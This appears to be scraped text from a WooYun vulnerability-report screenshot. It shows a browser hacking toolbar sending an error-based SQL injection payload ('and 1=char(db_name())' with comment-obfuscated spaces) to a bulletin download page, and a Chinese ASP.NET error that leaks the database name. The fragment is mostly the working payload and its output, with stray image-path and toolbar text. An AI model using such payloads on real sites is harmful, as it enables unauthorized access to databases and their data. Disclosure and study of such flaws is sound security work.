 在将 nvarchar 值 'OutPortalD...
www. /Bulletin/DocmentDownload.aspx?ID=00247'/**/and/**/1=cha
INT SQL XSS Encryption Encoding Other
Load URL
http:// /Bulletin/DocmentDownload.aspx?ID=00247'/**/and/**/1=char(db_name())/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'OutPortalDB' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'OutPortalDB' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置
www.wooyun.org